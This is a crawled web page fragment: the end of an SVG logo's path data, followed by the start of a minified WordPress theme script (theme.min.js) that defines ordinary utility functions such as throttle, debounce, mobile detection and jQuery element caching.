562l-.447,1.294c-.234.675-.435,1.255-.579,1.551-.1.2-.195.351-.353.33a1.226,1.226,0,0,1-.274-.062c-.088-.03-.126-.018-.138.018-.017.052.026.091.122.125.148.05.344.1.513.161s.341.109.421.137c.3.1.563.2.888.333s.706.268,1.234.452c.383.132.432.108.532-.038a6.338,6.338,0,0,0,.4-.808c.03-.088.035-.126-.017-.144s-.088.018-.119.082a.962.962,0,0,1-.344.374c-.253.135-.542.043-.931-.091-.572-.2-.745-.316-.833-.47-.108-.186.068-.692.394-1.632l.447-1.294Z" transform="translate(1.386 1.4)" fill="#fff" fill-rule="evenodd"></path><path d="M318.213,372.838c-.333.634-.618,1.177-.8,1.449-.132.186-.246.318-.4.272a1.219,1.219,0,0,1-.262-.1c-.082-.043-.122-.037-.14,0-.024.049.012.094.1.141.138.071.324.154.482.236s.321.16.4.2c.205.108.415.228.7.4s.665.374,1.18.646c.262.137.322.169.465.015a6.119,6.119,0,0,0,.491-.716c.036-.068.065-.125.009-.154s-.076,0-.129.064c-.2.257-.356.359-.578.347a1.967,1.967,0,0,1-.689-.257c-.7-.37-.759-.529-.523-1.011.1-.2.438-.833.561-1.068l.284-.543c.021-.043.044-.065.078-.047.166.087.843.452.966.534.242.161.283.315.245.47a2.087,2.087,0,0,1-.1.263.062.062,0,0,0,.029.094c.062.032.1-.044.131-.1s.192-.313.269-.446c.213-.338.3-.433.319-.475s.009-.065-.02-.081-.079,0-.157.032a.543.543,0,0,1-.385-.07c-.164-.07-.957-.485-1.107-.564-.042-.023-.035-.053-.009-.1l.914-1.741c.026-.047.05-.061.085-.043.137.072.853.465.963.54.323.222.347.341.332.49a.824.824,0,0,1-.09.271c-.032.061-.036.1.011.128s.084-.008.109-.038c.058-.076.23-.373.272-.438.189-.3.266-.37.29-.418.018-.033.026-.065-.009-.084a1,1,0,0,0-.125-.03,3.182,3.182,0,0,1-.316-.114c-.135-.061-1.5-.78-1.725-.9-.1-.052-.251-.141-.427-.242s-.368-.2-.554-.3c-.1-.055-.158-.067-.184-.018s.009.084.085.125a1.565,1.565,0,0,1,.257.161c.2.167.2.306.09.548s-.2.42-.753,1.466l-.636,1.211Zm7.956,5.916c.225-.318.4-.572.546-.757.163-.218.3-.28.5-.192a1.285,1.285,0,0,1,.186.1c.044.032.091.046.119.008s0-.094-.082-.152c-.21-.149-.56-.368-.756-.507s-.578-.436-.908-.669c-.088-.064-.141-.082-.178-.032s0,.078.059.119a1.5,1.5,0,0,1,.234.193c.178.193.163.335.017.555-.128.195-.3.436-.523.753l-.421.6a.277.277,0,0,1-.287.149,1.752,1.752,0,0,1-.589-.31,2.7,2.7,0,0,1-.522-3.95,2.317,2.317,0,0,1,1.684-1.142,2.241,2.241,0,0,1,1.536.494,2.487,2.487,0,0,1,1.065,1.5,1.094,1.094,0,0,1-.157.68c-.029.055-.038.1.006.128s.091.017.163-.085a10.222,10.222,0,0,1,.782-1.008c.03-.044.036-.079-.035-.138a5.294,5.294,0,0,1-.453-.426,9.41,9.41,0,0,0-1.051-.9,3.766,3.766,0,0,0-2-.794,2.9,2.9,0,0,0-2.572,1.294c-1.238,1.752-.382,3.463,1.173,4.563a4.416,4.416,0,0,0,1.732.8c.108.009.123,0,.243-.17l.494-.7Zm2.427.862c-.49.52-.913.966-1.165,1.177-.176.141-.322.24-.456.155a1.211,1.211,0,0,1-.225-.169c-.068-.064-.106-.068-.132-.039s-.015.093.059.163c.112.106.271.234.4.357s.266.239.327.3c.17.16.341.332.573.572s.537.54.961.941c.214.2.266.249.444.14a6.2,6.2,0,0,0,.666-.558c.053-.056.1-.1.05-.145s-.071-.026-.141.026a.656.656,0,0,1-.649.178,1.965,1.965,0,0,1-.6-.433c-.576-.544-.587-.715-.23-1.115.149-.169.646-.684.827-.876l.421-.447c.032-.033.059-.05.088-.024.135.129.689.663.786.776.187.219.187.379.108.519a2.086,2.086,0,0,1-.169.225.061.061,0,0,0,0,.1c.05.049.109-.014.152-.059s.268-.249.379-.357c.3-.268.4-.336.435-.37s.026-.062,0-.084-.076-.018-.158-.011c-.1.008-.205-.055-.353-.172s-.789-.725-.914-.843c-.033-.032-.018-.059.018-.1l1.351-1.43c.038-.04.065-.046.093-.02.113.106.7.68.782.782.251.3.243.421.187.561a.837.837,0,0,1-.158.234c-.049.052-.064.091-.024.128s.082.014.116-.008c.076-.058.321-.3.38-.348.263-.243.356-.284.392-.324s.043-.056.014-.082a.66.66,0,0,0-.111-.064,2.756,2.756,0,0,1-.275-.195c-.113-.1-1.238-1.159-1.419-1.329-.079-.074-.2-.2-.345-.348s-.3-.294-.453-.436c-.084-.081-.134-.106-.172-.067s-.014.082.049.141a1.569,1.569,0,0,1,.2.225c.149.216.109.348-.061.551s-.309.351-1.121,1.211l-.94.995Zm6.211,7.442a.073.073,0,0,1,0,.094l-.941,1.437a.127.127,0,0,1-.187.046c-.052-.058-.082-.074-.12-.047s.011.108.085.227c.348.514.678.976.841,1.2s.221.281.271.245.029-.067-.008-.117a1.687,1.687,0,0,1-.164-.284c-.064-.155-.107-.4.292-1.049.672-1.091,2.481-3.91,2.721-4.31.1-.167.129-.246.088-.3s-.141-.052-.379,0l-5.057,1.212c-.406.1-.707.132-.954-.131a2.392,2.392,0,0,1-.152-.187c-.036-.05-.067-.067-.1-.04s-.036.082.023.164c.234.33.5.665.552.733.14.2.315.482.459.684.05.07.09.1.14.062s.036-.055-.017-.131l-.068-.094c-.14-.2-.1-.312.017-.394a1.482,1.482,0,0,1,.453-.181l1.11-.277c.047-.014.068-.011.091.021l1.007,1.411Zm-.6-1.512c-.017-.024,0-.044.027-.056l1.965-.525c.03-.012.071-.021.085,0s-.014.049-.035.073l-1.15,1.681c-.015.02-.038.027-.061,0l-.832-1.165Zm2.067,7.941a4.5,4.5,0,0,0,.818,1.148.271.271,0,0,0,.294.071,7.347,7.347,0,0,0,.993-.338c.055-.029.1-.068.07-.117s-.065-.053-.186-.015a1.306,1.306,0,0,1-.578.009c-.461-.1-.729-.438-1.056-1.048a2.906,2.906,0,0,1,3.4-3.787,2.029,2.029,0,0,1,1.115,1.06,2.323,2.323,0,0,1,.321,1.62,1.118,1.118,0,0,1-.487.605c-.1.052-.145.094-.114.149s.094.046.2,0c.144-.059.517-.268.751-.376s.341-.138.4-.167.061-.068.027-.147c-.09-.216-.146-.468-.251-.747a7.835,7.835,0,0,0-.464-1.031,3.388,3.388,0,0,0-1.887-1.775,3.079,3.079,0,0,0-3.874,2.137,3.888,3.888,0,0,0,.514,2.751Zm4.173,4.615a.078.078,0,0,1-.029.091l-1.341,1.074a.128.128,0,0,1-.192-.014c-.03-.072-.055-.1-.1-.082s-.024.1.011.24c.172.6.341,1.139.426,1.407s.122.336.181.318.047-.056.029-.116a1.812,1.812,0,0,1-.068-.321c-.011-.167.024-.415.6-.906.978-.829,3.571-2.949,3.922-3.255.148-.128.2-.193.179-.26s-.119-.093-.362-.114l-5.183-.415c-.417-.032-.713-.094-.865-.421-.026-.058-.067-.158-.088-.225s-.043-.084-.087-.07c-.059.018-.059.067-.029.164.12.385.271.786.3.867.071.231.151.557.225.794.026.081.055.122.114.1.044-.014.052-.039.024-.129l-.035-.111c-.073-.23,0-.327.137-.37a1.544,1.544,0,0,1,.487-.03l1.142.081c.049,0,.068.012.081.049l.52,1.653Zm-.1-1.621c-.009-.03.011-.044.043-.047l2.032.111c.032,0,.075,0,.081.024s-.027.041-.055.058l-1.615,1.241c-.02.015-.044.014-.056-.023l-.429-1.364Zm1.515,5.144c-.706.117-1.313.217-1.641.233-.227.006-.4,0-.458-.152a1.256,1.256,0,0,1-.078-.271c-.015-.093-.043-.119-.081-.113-.055.009-.068.067-.052.166.026.154.075.35.1.526s.067.351.081.436c.032.192.053.464.079.759s.055.613.1.89a3.544,3.544,0,0,0,1.331,2.418,3.084,3.084,0,0,0,2.28.481,2.774,2.774,0,0,0,1.824-1.068,4.106,4.106,0,0,0,.364-3.22c-.076-.461-.18-.94-.219-1.177-.036-.214-.093-.7-.161-1.109-.018-.116-.043-.166-.1-.157s-.062.056-.049.141a1.629,1.629,0,0,1,.027.3c-.012.262-.125.344-.383.4-.242.056-.456.091-1.623.284l-1.349.225Zm1.632.715c.605-.1,1.273-.213,1.535-.248a.143.143,0,0,1,.169.065,2.13,2.13,0,0,1,.137.49,3.083,3.083,0,0,1-.406,2.306,2.638,2.638,0,0,1-1.795,1.056,2.454,2.454,0,0,1-2.017-.327,2.505,2.505,0,0,1-.846-1.673c-.1-.605.011-.931.14-1.056a1.724,1.724,0,0,1,.569-.181c.144-.032.735-.137,1.547-.272l.967-.16Zm-.659,6.712c-.716.011-1.329.018-1.656-.015-.227-.029-.4-.065-.43-.221a1.335,1.335,0,0,1-.036-.28c0-.093-.024-.123-.064-.123s-.076.056-.075.157c0,.157.02.357.023.537s.012.357.014.443c0,.233,0,.475-.012.809s-.014.762,0,1.345c0,.3,0,.367.207.417a6.051,6.051,0,0,0,.864.09c.079,0,.14,0,.14-.064s-.032-.07-.119-.084c-.319-.05-.484-.141-.579-.342a1.982,1.982,0,0,1-.1-.729c-.011-.794.1-.92.64-.943.225-.011.941-.012,1.2-.017l.615-.008c.047,0,.078.006.079.046,0,.187,0,.957-.009,1.1-.027.288-.141.4-.3.44a2.151,2.151,0,0,1-.28.035.06.06,0,0,0-.068.07c0,.07.087.07.148.068s.367.018.522.024c.4.026.522.055.569.053s.062-.023.061-.055-.04-.068-.1-.122c-.079-.07-.1-.186-.122-.373s-.03-1.072-.033-1.244c0-.046.03-.055.085-.055l1.967-.026c.055,0,.078.014.079.052,0,.157,0,.972-.017,1.1-.041.389-.134.468-.272.526a.871.871,0,0,1-.28.05c-.07,0-.108.017-.108.072s.049.068.087.076c.094.014.437.026.514.032.357.018.452.056.507.055.038,0,.07-.008.068-.047a.732.732,0,0,0-.032-.123,3.228,3.228,0,0,1-.052-.335c-.009-.148-.03-1.694-.033-1.942,0-.11,0-.289.008-.491s0-.42,0-.63c0-.116-.018-.17-.071-.17s-.07.049-.068.134a1.57,1.57,0,0,1-.02.3c-.05.257-.175.319-.438.339s-.467.021-1.649.038l-1.367.018Zm-1.363,4.621c-.255-.075-.547-.178-.564-.4a.939.939,0,0,1,.009-.234c.011-.076,0-.125-.036-.131-.07-.009-.094.05-.1.128-.035.246-.062.619-.084.765s-.09.482-.135.806c-.015.114-.011.187.059.2.038,0,.061-.047.07-.108a1.474,1.474,0,0,1,.084-.318.254.254,0,0,1,.278-.2,3.279,3.279,0,0,1,.359.075l2.948.817,0,.03c-.614.19-1.588.526-1.76.572-.228.064-1.49.508-1.871.643-.248.091-.412.148-.421.216s.053.119.391.345l3.2,2.155,0,.03-3.414,0c-.219,0-.316-.035-.326-.084s-.033-.091-.073-.1-.075.037-.116.213c-.065.3-.228,1.364-.255,1.557-.015.108,0,.2.058.211.046.006.061-.046.07-.116a1.567,1.567,0,0,1,.144-.467c.1-.221.335-.268.829-.269l4.811-.047c.166,0,.248-.035.259-.1s-.047-.117-.161-.195l-4.046-2.7,4.573-1.507c.214-.073.259-.114.268-.176s-.055-.116-.182-.158l-4.853-1.451Zm-.073,8.967c-.724-.211-1.313-.383-1.615-.511-.21-.087-.324-.167-.31-.325a1.2,1.2,0,0,1,.049-.277c.026-.09.012-.126-.026-.137s-.09.03-.117.126c-.088.3-.2.776-.253.947-.059.2-.217.665-.362,1.157-.024.082-.018.149.033.164s.07-.02.094-.1a3.1,3.1,0,0,1,.141-.373c.094-.214.245-.228.452-.192.33.064.92.236,1.644.447l1.314.383c1.135.33,1.343.391,1.577.476.257.09.367.187.345.4a1.319,1.319,0,0,1-.043.23c-.021.075-.02.123.04.141s.078-.043.1-.14c.084-.283.189-.73.243-.917.064-.216.222-.68.306-.963.035-.12.036-.184-.008-.2-.061-.018-.088.023-.11.1a1.157,1.157,0,0,1-.108.26c-.085.152-.234.19-.493.131-.243-.055-.452-.116-1.586-.446l-1.314-.383Zm-4.35,5.162a4.544,4.544,0,0,0-.332,1.37.272.272,0,0,0,.138.269,7.4,7.4,0,0,0,.9.529c.059.021.116.026.135-.024s0-.084-.109-.151a1.279,1.279,0,0,1-.386-.429,1.692,1.692,0,0,1,.1-1.484,2.907,2.907,0,0,1,5.086.084,2.025,2.025,0,0,1-.071,1.538,2.311,2.311,0,0,1-1.011,1.3,1.11,1.11,0,0,1-.777.029c-.1-.038-.166-.046-.187.012s.027.1.134.151c.138.07.541.214.776.321s.328.167.386.189c.043.017.09,0,.128-.076.1-.208.26-.417.4-.678a7.559,7.559,0,0,0,.473-1.027,3.388,3.388,0,0,0,.107-2.589,3.079,3.079,0,0,0-4.152-1.525,3.884,3.884,0,0,0-1.743,2.19Z" transform="translate(22.706 2.752)" fill="#fff" fill-rule="evenodd"></path><path d="M283.285,411.639a2.178,2.178,0,1,1-2.178,2.178,2.178,2.178,0,0,1,2.178-2.178Zm71.363,0a2.178,2.178,0,1,1-2.178,2.178,2.178,2.178,0,0,1,2.178-2.178Z" transform="translate(4.216 24.809)" fill="#fff"></path><path d="M302.568,399.961v2.563a10.51,10.51,0,0,0,2.027-.236l.067-.015a6.146,6.146,0,0,0-.344-.774,2.619,2.619,0,0,0-1.751-1.538Zm-.205-.427a5.883,5.883,0,1,1-4.16,1.723,5.864,5.864,0,0,1,4.16-1.723Zm3.868,2.014a5.486,5.486,0,0,0-2.433-1.411,4.233,4.233,0,0,1,.884,1.17,6.673,6.673,0,0,1,.382.867,9.111,9.111,0,0,0,1.319-.467c-.05-.055-.1-.107-.151-.158Zm-5.3-1.411a5.473,5.473,0,0,0-2.432,1.411c-.052.052-.1.1-.152.158a9.071,9.071,0,0,0,1.32.467,6.478,6.478,0,0,1,.38-.867,4.232,4.232,0,0,1,.884-1.17Zm-2.861,1.893a5.444,5.444,0,0,0-1.17,3.18h2.239a9.9,9.9,0,0,1,.4-2.646,9.355,9.355,0,0,1-1.468-.534Zm-1.17,3.592a5.44,5.44,0,0,0,1.17,3.179,9.581,9.581,0,0,1,1.468-.534,9.9,9.9,0,0,1-.4-2.645Zm1.446,3.5c.05.053.1.107.152.157a5.462,5.462,0,0,0,2.432,1.413,4.233,4.233,0,0,1-.884-1.169,6.707,6.707,0,0,1-.38-.868,9.25,9.25,0,0,0-1.32.468Zm5.454,1.57a5.474,5.474,0,0,0,2.433-1.413c.05-.05.1-.1.151-.157a9.293,9.293,0,0,0-1.319-.468,6.7,6.7,0,0,1-.382.868,4.234,4.234,0,0,1-.884,1.169Zm2.861-1.9a5.451,5.451,0,0,0,1.171-3.179h-2.24a9.836,9.836,0,0,1-.4,2.645,9.525,9.525,0,0,1,1.468.534Zm1.171-3.591a5.465,5.465,0,0,0-1.17-3.18,9.43,9.43,0,0,1-1.469.534,9.838,9.838,0,0,1,.4,2.646Zm-3.036-2.546-.111.026a10.814,10.814,0,0,1-2.114.246v2.274h2.61a9.516,9.516,0,0,0-.385-2.546Zm.385,2.958h-2.61v2.272a10.813,10.813,0,0,1,2.114.248h0l.111.024a9.494,9.494,0,0,0,.385-2.544Zm-.516,2.937-.068-.015h0a10.356,10.356,0,0,0-2.026-.237v2.564a2.623,2.623,0,0,0,1.751-1.538,6.247,6.247,0,0,0,.344-.774Zm-2.506,2.312v-2.564a10.37,10.37,0,0,0-2.026.237h0l-.067.015a6.146,6.146,0,0,0,.342.774,2.626,2.626,0,0,0,1.751,1.538Zm-2.224-2.7.109-.024h0a10.815,10.815,0,0,1,2.114-.248v-2.272h-2.608a9.372,9.372,0,0,0,.385,2.544Zm-.385-2.957h2.608v-2.274a10.815,10.815,0,0,1-2.114-.246l-.109-.026a9.394,9.394,0,0,0-.385,2.546Zm.516-2.937.065.015a10.51,10.51,0,0,0,2.027.236v-2.563a2.622,2.622,0,0,0-1.751,1.538,6.149,6.149,0,0,0-.342.774Z" transform="translate(12.224 18.503)" fill="#fff" fill-rule="evenodd"></path><path d="M316.8,402.485v5.22h.253v.368h-1.784V407.7h.253v-5.22h-.253v-.368h1.784v.368Zm-5.121,0v5.22h.253v.368h-1.786V407.7h.253v-5.22h-.253v-.368h1.786v.368Zm-2.561,0v5.22h.253v.368h-1.786V407.7h.252v-5.22h-.252v-.368h1.786v.368Zm5.122,0v5.22h.251v.368H312.7V407.7h.252v-5.22H312.7v-.368h1.784v.368Z" transform="translate(18.007 19.849)" fill="#fff"></path><path d="M306.677,407.125H318.9v-.34H306.677v.34Z" transform="translate(17.536 22.281)" fill="#fff"></path><path d="M307.015,407.031h11.194v-.922H307.015v.922Z" transform="translate(17.712 21.929)" fill="#fff"></path><path d="M312.612,399.794l-5.6,2.075v1.275h11.194v-1.275l-5.6-2.075Z" transform="translate(17.712 18.638)" fill="#fff"></path><path d="M312.437,400.152l-5.086,1.885v.408h10.172v-.408l-5.086-1.885Z" transform="translate(17.887 18.825)" fill="#fff"></path><path d="M312.4,400.224l-4.983,1.847v.235h9.967v-.235l-4.984-1.847Z" transform="translate(17.922 18.862)" fill="#fff"></path><path d="M307.217,406.161H317.8v-.371h-10.58v.371Z" transform="translate(17.817 21.762)" fill="#fff"></path><path d="M307.217,402.487H317.8v-.371h-10.58v.371Z" transform="translate(17.817 19.848)" fill="#fff"></path><path d="M312.946,390.673s-1.84-.03-1.91.008-.015.347.015.54.949,1.31.949,1.4h1.894c0-.093.917-1.209.948-1.4s.085-.5.017-.54-1.912-.008-1.912-.008Zm-.94,2.2c.033,1.2.182,6.31.182,6.475,0,.186.757.277.757.277s.757-.091.757-.277c0-.164.151-5.27.184-6.475Z" transform="translate(19.789 13.881)" fill="#fff" fill-rule="evenodd"></path><path d="M311.918,392.62a1.7,1.7,0,0,0-.59-1.405,1.689,1.689,0,0,1-.85-1.7,2.679,2.679,0,0,1,.468-1.059,4.311,4.311,0,0,0,.406.774c0-1.655,1.776-1.676,1.8-3.151,2.748,1.281.2,2.783.78,3.748.365.608,1.337.1,1.25-.78a8.883,8.883,0,0,0-.122-.989,2.416,2.416,0,0,1,.954,2.1,2.257,2.257,0,0,1-2.637,2.689,2.236,2.236,0,0,0,1.18-1.7c-.978.406-2.268-.324-1.688-1.652a2.282,2.282,0,0,0,.335-1.574,2.086,2.086,0,0,1-.572,1.317,1.47,1.47,0,0,0-.452,1.789,1.472,1.472,0,0,1-.26,1.6Z" transform="translate(19.502 11.494)" fill="#fff" fill-rule="evenodd"></path><path d="M301.9,394.56a1.091,1.091,0,0,0-.984-.312c-.9.062-5.135.558-5.135.558l2.6-4.485.225-.05-1.344,3.179a2.268,2.268,0,0,0,1.212-.31,4.636,4.636,0,0,1,2.754-.5,3.414,3.414,0,0,1,1.487.884,3.4,3.4,0,0,1,1.487-.884,4.64,4.64,0,0,1,2.754.5,2.266,2.266,0,0,0,1.212.31l-1.346-3.179.227.05,2.6,4.485s-4.237-.5-5.135-.558a1.11,1.11,0,0,0-.969.294,1.85,1.85,0,0,1-1.653.018Zm.82-.7a3,3,0,0,0-1.932-.815,9.692,9.692,0,0,0-2.444.589,6.427,6.427,0,0,1-1.233.2,3.08,3.08,0,0,0,.893.012c.449-.068.817-.254,1.932-.446a3.034,3.034,0,0,1,1.3,0,10.031,10.031,0,0,0-3.066.671,2.977,2.977,0,0,1-1.387.18,1.751,1.751,0,0,0,1.177.081,18.833,18.833,0,0,1,2.78-.595,1.666,1.666,0,0,1,1.373.564,1.62,1.62,0,0,1,.435-.131,1.339,1.339,0,0,1,.338,0,1.643,1.643,0,0,1,.435.131,1.664,1.664,0,0,1,1.372-.564,18.83,18.83,0,0,1,2.78.595,1.751,1.751,0,0,0,1.177-.081,2.971,2.971,0,0,1-1.386-.18,10.041,10.041,0,0,0-3.068-.671,3.037,3.037,0,0,1,1.3,0c1.115.192,1.484.377,1.933.446a3.08,3.08,0,0,0,.893-.012,6.435,6.435,0,0,1-1.235-.2,9.662,9.662,0,0,0-2.443-.589,2.992,2.992,0,0,0-1.932.815Z" transform="translate(11.862 13.678)" fill="#fff"></path><path d="M300.418,393.629l-.205-2.938c.035,0,.374,0,.409,0l-.2,2.938Z" transform="translate(14.169 13.894)" fill="#fff"></path><path d="M291.962,422.486c-.333.578-.621,1.072-.8,1.317-.131.167-.242.287-.382.24a1.245,1.245,0,0,1-.24-.106c-.075-.044-.111-.04-.129-.008s.008.088.09.135c.125.073.3.154.44.237s.29.161.36.2c.189.11.379.228.642.4s.6.376,1.072.648c.239.138.3.17.433.034a5.826,5.826,0,0,0,.485-.649c.035-.062.065-.113.015-.142s-.071-.008-.125.055c-.192.231-.344.319-.551.3a1.859,1.859,0,0,1-.633-.266c-.639-.371-.684-.523-.447-.963.1-.186.44-.757.564-.972l.286-.494c.023-.038.043-.059.075-.041.151.087.767.453.879.534.218.16.251.306.21.449a1.936,1.936,0,0,1-.106.24.057.057,0,0,0,.023.088c.058.033.1-.035.126-.085s.189-.284.269-.406c.21-.306.294-.391.315-.429a.049.049,0,0,0-.015-.076c-.03-.017-.075,0-.148.024a.506.506,0,0,1-.356-.081c-.151-.071-.871-.488-1.01-.569-.036-.021-.029-.05,0-.094l.919-1.586c.026-.043.049-.055.081-.037.125.073.776.467.876.541.291.219.31.33.289.468a.773.773,0,0,1-.094.248c-.032.056-.038.094.006.12s.078,0,.1-.033c.055-.067.228-.336.271-.394a4.385,4.385,0,0,1,.286-.379c.018-.032.026-.061,0-.079a.586.586,0,0,0-.116-.032,3.133,3.133,0,0,1-.29-.119c-.123-.064-1.37-.786-1.571-.9-.088-.052-.228-.141-.388-.242s-.335-.2-.5-.3c-.094-.053-.144-.067-.17-.023s0,.077.073.117a1.56,1.56,0,0,1,.234.161c.181.164.173.294.062.513s-.205.385-.757,1.337l-.64,1.1Zm5.72,5.272a2.1,2.1,0,0,0,1.179.158,1.464,1.464,0,0,0,1.106-.913,2.234,2.234,0,0,0-.408-2.158l-.131-.217c-.386-.649-.446-.946-.319-1.256a.763.763,0,0,1,1.08-.367.916.916,0,0,1,.6.625.879.879,0,0,1-.006.514c-.032.081-.029.129.018.148s.1-.023.157-.17c.211-.525.318-.709.353-.8.018-.047-.006-.081-.061-.119a3.542,3.542,0,0,0-.847-.476,1.469,1.469,0,0,0-2.065.64,2.154,2.154,0,0,0,.348,1.994l.211.367a1.384,1.384,0,0,1,.222,1.341.878.878,0,0,1-1.209.4,1,1,0,0,1-.686-1.066,1.514,1.514,0,0,1,.079-.367c.021-.055.04-.119-.021-.141s-.1.043-.151.141-.242.5-.391.865c-.059.147-.053.19.035.28a2.493,2.493,0,0,0,.91.572Zm7.028-.167c-.152.649-.283,1.206-.388,1.494-.07.2-.148.345-.3.341a1.251,1.251,0,0,1-.26-.032c-.085-.02-.119,0-.126.031s.032.082.123.1c.283.065.732.149.894.187.2.047.637.172,1.1.28.078.018.138.011.151-.038s-.023-.065-.1-.082a3.532,3.532,0,0,1-.353-.113c-.2-.079-.21-.243-.186-.447.036-.31.166-.868.318-1.516l.678-2.893.884.23c.625.161.77.4.741.59l-.012.079c-.017.108-.011.146.044.16s.067-.029.091-.1c.043-.183.178-.665.213-.812.024-.106.027-.149-.023-.161a1.4,1.4,0,0,0-.2-.009,3.458,3.458,0,0,1-.5-.079l-2.792-.656c-.233-.055-.5-.131-.7-.2-.173-.055-.228-.143-.284-.155-.041-.011-.073.027-.116.114-.027.053-.312.663-.338.776-.02.079-.014.117.036.129s.07-.014.1-.067a.857.857,0,0,1,.178-.219c.141-.131.319-.126.732-.044l1.057.217-.677,2.893Zm5.2,2.905a.442.442,0,0,0,.484-.427.419.419,0,0,0-.409-.453.436.436,0,0,0-.474.408.421.421,0,0,0,.4.473Zm8.573-.023c.455-.035.569-.065.611-.265a7.925,7.925,0,0,0,.131-1.049c0-.071-.017-.135-.067-.132s-.064.033-.079.122a.848.848,0,0,1-.774.706c-.265.058-1.116.129-1.24.138l-.491.036c-.035,0-.052-.017-.018-.049.876-.815,2.336-2.154,2.23-3.556-.065-.844-.659-1.5-1.93-1.4a2.741,2.741,0,0,0-1.287.374c-.076.058-.082.087-.076.152.015.208.1.806.109.87.014.087.04.135.075.132.073,0,.09-.072.085-.145a1.172,1.172,0,0,1,.249-.716,1.03,1.03,0,0,1,.747-.318c.36-.027,1.007.155,1.094,1.3.116,1.524-1.235,2.76-2.18,3.726-.067.07-.134.14-.131.2a.106.106,0,0,0,.109.094l2.832-.216Zm6.773-4.128c-.259-1.122-.975-2.519-2.373-2.2-1.307.3-1.591,1.713-1.211,3.358.231,1,.984,2.525,2.374,2.2,1.215-.28,1.612-1.614,1.209-3.364Zm-.764.465c.316,1.37.187,2.418-.385,2.551-.776.179-1.39-1.092-1.672-2.313-.371-1.609-.158-2.424.371-2.546.77-.178,1.4,1.089,1.685,2.309Zm4.867-1.057c.263.643.479,1.221.569,1.529.067.224.07.33-.126.464a4.925,4.925,0,0,1-.52.262c-.026.011-.046.041-.026.088s.064.044.138.015c.43-.172.987-.417,1.142-.479.181-.073.621-.224,1.132-.427.074-.03.1-.056.084-.1a.067.067,0,0,0-.087-.044,4.482,4.482,0,0,1-.461.137c-.234.04-.307-.049-.414-.256-.146-.286-.373-.858-.631-1.5l-.5-1.246c-.411-1.03-.636-1.713-.657-1.766s-.076-.134-.137-.109-.1.093-.141.158c-.166.269-1.119,1.632-1.141,1.655a.13.13,0,0,0-.029.122.08.08,0,0,0,.082.053.285.285,0,0,0,.084-.065,5.5,5.5,0,0,1,.653-.634c.1-.04.132.041.2.2.091.228.205.519.351.881l.433,1.068Zm7.147-.858a1.711,1.711,0,0,0,.84-2.359,1.978,1.978,0,0,0-1.959-.732,1.533,1.533,0,0,0,.24-1.7c-.356-.605-1.08-.651-1.842-.2-1.063.624-1.1,1.513-.817,2a1.563,1.563,0,0,0,1.577.611,1.845,1.845,0,0,0-.327,2.075c.45.768,1.363.847,2.287.3Zm-1.6-.756a1.6,1.6,0,0,1,.026-1.646c.747,0,1.419,0,1.786.624a1.022,1.022,0,0,1-.327,1.462,1.083,1.083,0,0,1-1.484-.44Zm.1-3.585a1.153,1.153,0,0,1-.05,1.316c-.756.015-1.174-.084-1.4-.471a.823.823,0,0,1,.328-1.185.8.8,0,0,1,1.124.341Z" transform="translate(9.055 28.763)" fill="#fff" fill-rule="evenodd"></path></g></svg> 

--- FILE ---
content_type: text/javascript
request_url: https://marpsicologia.es/wp-content/themes/ave/assets/js/theme.min.js
body_size: 168180
content:
"use strict";function ownKeys(t,e){var i=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),i.push.apply(i,n)}return i}function _objectSpread(t){for(var e=1;e<arguments.length;e++){var i=null!=arguments[e]?arguments[e]:{};e%2?ownKeys(Object(i),!0).forEach((function(e){_defineProperty(t,e,i[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(i)):ownKeys(Object(i)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(i,e))}))}return t}function _defineProperty(t,e,i){return(e=_toPropertyKey(e))in t?Object.defineProperty(t,e,{value:i,enumerable:!0,configurable:!0,writable:!0}):t[e]=i,t}function _toPropertyKey(t){var e=_toPrimitive(t,"string");return"symbol"==typeof e?e:String(e)}function _toPrimitive(t,e){if("object"!=typeof t||null===t)return t;var i=t[Symbol.toPrimitive];if(void 0!==i){var n=i.call(t,e||"default");if("object"!=typeof n)return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}window.liquidPageLoaded=!1,window.liquidElements=$=>{window.$liquidWindow=$(window),window.$liquidHtml=$("html"),window.$liquidBody=$("body"),window.$liquidSiteWrap=$("#wrap"),window.$liquidContents=$("#lqd-site-content"),window.$liquidContentsWrap=$("#lqd-contents-wrap"),window.$liquidMainHeader=$(".main-header"),window.$liquidMainFooter=$(".main-footer")},liquidElements(jQuery);const liquidIsMobile=function t(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)},liquidMobileNavBreakpoint=function t(){return window.liquidParams&&window.liquidParams.mobileNavBreakpoint?window.liquidParams.mobileNavBreakpoint:jQuery("body").data("mobile-nav-breakpoint")||1199},liquidWindowWidth=function t(){return window.innerWidth},liquidWindowHeight=function t(){return window.innerHeight},restArguments=function t(e,i){return i=null==i?e.length-1:+i,function(t,n){for(var s=Math.max(arguments.length-i,0),a=Array(s),o=0;o<s;o++)a[o]=arguments[o+i];switch(i){case 0:return e.call(this,a);case 1:return e.call(this,t,a);case 2:return e.call(this,t,n,a)}var l=Array(i+1);for(o=0;o<i;o++)l[o]=arguments[o];return l[i]=a,e.apply(this,l)}},liquidDelay=restArguments((function(t,e,i){return setTimeout((function(){return t.apply(null,i)}),e)})),liquidNow=Date.now||function(){return(new Date).getTime()},liquidThrottle=function t(e,i,n){var s,a,o,l,r=0;n||(n={});var d=function t(){r=!1===n.leading?0:liquidNow(),s=null,l=e.apply(a,o),s||(a=o=null)},h=function t(){var h=liquidNow();r||!1!==n.leading||(r=h);var c=i-(h-r);return a=this,o=arguments,c<=0||c>i?(s&&(clearTimeout(s),s=null),r=h,l=e.apply(a,o),s||(a=o=null)):s||!1===n.trailing||(s=setTimeout(d,c)),l};return h.cancel=function(){clearTimeout(s),r=0,s=a=o=null},h},liquidDebounce=function t(e,i,n){var s,a,o=function t(i,n){s=null,n&&(a=e.apply(i,n))},l=restArguments((function(t){if(s&&clearTimeout(s),n){var l=!s;s=setTimeout(o,i),l&&(a=e.apply(this,t))}else s=liquidDelay(o,i,this,t);return a}));return l.cancel=function(){clearTimeout(s),s=null},l};!function(){var t=window.navigator.userAgent,e;/MSIE|Trident/.test(t)&&document.querySelector("html").classList.add("is-ie")}(),function(){function 